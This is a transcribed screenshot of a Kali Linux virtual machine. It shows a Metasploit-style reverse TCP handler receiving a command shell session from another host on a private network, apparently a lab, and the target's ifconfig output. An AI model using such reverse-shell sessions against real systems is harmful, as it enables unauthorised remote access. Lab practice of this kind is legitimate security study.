 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
3:10
root@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.43.213:4444
[*] Command shell session 1 opened (192.168.43.213:4444 → 192.168.43.45:58265 ) at 2022-03-21 03:08:34 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:11:e7:06
inet addr:192.168.43.45 Bcast:192.168.43.255 Mask:255.255.255.0
inet6 addr: 2401:4900:32b5:968f:a00:27ff:fe11:e706/64 Scope:Global
inet6 addr: 2401:4900:33d0:d20:a00:27ff:fe11:e706/64 Scope:Global
inet6 addr: fe80::a00:27ff:fe11:e706/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:34437 errors:0 dropped:0 overruns:0 frame:0
TX packets:25418 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3888413 (3.7 MB) TX bytes:8747168 (8.3 MB)
Base address:0×d020 Memory:f1200000-f1220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:433 errors:0 dropped:0 overruns:0 frame:0
TX packets:433 errors:0 dropped:0 overruns:0 carrier:0
Right Ctrl
Type here to search
12:40 PM
21-Mar-22